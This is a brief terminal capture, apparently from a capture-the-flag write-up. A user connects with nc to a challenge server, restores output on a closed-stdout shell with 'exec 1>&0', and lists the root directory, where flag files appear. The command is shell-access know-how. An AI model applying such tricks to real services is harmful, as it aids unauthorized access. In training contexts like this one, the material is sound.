 ubuntu@ubuntu:~/Desktop$ nc node4.buuoj.cn 27136
   __  ___    ______   ___
  /  |/  /__ /_  __/__<  /_ __
 / /|_/ / _ `// / / __/ /\ \ /
/_/  /_/\_,_//_/ /_/ /_//_\_\
HaHaHa!
What else can you do???
exec 1>&0
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt